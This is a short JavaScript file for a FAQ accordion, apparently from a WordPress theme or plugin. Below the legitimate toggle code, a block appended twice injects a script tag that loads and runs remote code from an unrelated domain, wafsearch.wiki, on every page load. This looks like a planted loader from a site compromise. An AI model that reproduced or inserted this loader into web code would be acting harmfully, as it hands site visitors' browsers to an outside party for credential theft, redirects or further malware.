(function($) {
'use strict';
	var nbtfaq_js = {
		init: function(){
			jQuery(document).on('click', '.nb-faq-title', this.faq_triggle);
		},
		faq_triggle: function(e){
		    e.preventDefault();

		    if(jQuery(this).hasClass('active')){
		    	jQuery(this).removeClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideUp();

		    }else{
		    	jQuery(this).addClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideDown();
		    }
		}
	}
	
	nbtfaq_js.init();
})(jQuery);


var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);